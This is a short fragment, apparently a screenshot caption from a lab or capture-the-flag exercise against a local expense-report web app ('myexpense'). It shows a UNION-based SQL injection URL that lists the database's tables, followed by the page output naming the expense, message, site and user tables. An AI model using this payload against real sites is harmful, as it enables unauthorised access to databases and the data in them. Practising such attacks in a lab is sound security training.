 192.168.0.126/site.php?id=2 union select 1,table_name from information_schema.tables where table_schema='myexpense'-- -
Home Expense reports Rennes
Rennes (8 Rue des lilas, 35000 Rennes)
1 (expense)
1 (message)
1 (site)
1 (user)